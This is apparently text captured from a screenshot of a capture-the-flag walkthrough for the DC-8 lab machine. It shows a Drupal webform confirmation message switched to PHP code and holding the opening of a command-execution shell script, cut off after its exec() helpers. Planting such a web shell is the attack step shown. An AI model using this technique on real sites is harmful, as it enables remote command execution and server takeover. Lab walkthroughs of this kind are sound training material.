 Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page